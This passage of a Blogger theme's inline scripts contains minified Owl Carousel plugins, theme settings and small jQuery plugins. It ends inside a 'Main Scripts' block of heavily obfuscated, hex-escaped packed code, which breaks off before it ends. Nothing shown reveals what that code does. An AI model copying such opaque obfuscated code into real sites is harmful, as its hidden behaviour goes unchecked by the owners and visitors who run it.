c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVvz_tIPO98a8D_c83zjKrG6o-C0Lx8LYnAqF-IlLWHrj2lfn1Rsx11BPaXDK9_UV_tQ9XmymB40CKjWROjAdsc-wSL_fpLGaI_Q9mbjrlTrzuqcogBXWdWrT9jtWC5h4nOlfPg5HLa4o/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
var _0x9a81=["\x31\x53\x20\x31\x36\x3D\x5B\x22\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x65\x5C\x4E\x5C\x54\x5C\x6A\x5C\x69\x5C\x31\x72\x5C\x73\x5C\x6E\x5C\x31\x32\x5C\x74\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6E\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x6F\x5C\x6D\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x58\x5C\x6F\x5C\x66\x5C\x62\x5C\x6F\x5C\x4A\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x66\x5C\x62\x5C\x7A\x5C\x65\x5C\x69\x5C\x77\x5C\x65\x5C\x73\x5C\x73\x5C\x6D\x5C\x31\x46\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x65\x5C\x62\x5C\x31\x75\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x67\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x50\x5C\x4C\x5C\x73\x5C\x65\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x72\x5C\x61\x5C\x50\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x47\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x54\x5C\x64\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x65\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x65\x5C\x69\x5C\x67\x5C\x74\x5C\x59\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x69\x5C\x61\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x6B\x5C\x61\x5C\x62\x5C\x45\x5C\x6F\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x50\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x66\x5C\x48\x5C\x74\x5C\x66\x5C\x31\x71\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x76\x5C\x61\x5C\x65\x5C\x66\x5C\x42\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x39\x5C\x74\x5C\x66\x5C\x48\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x74\x5C\x61\x5C\x66\x5C\x31\x78\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x43\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x4B\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x58\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x64\x5C\x49\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x41\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x64\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x41\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x65\x5C\x65\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x6F\x5C\x65\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x74\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\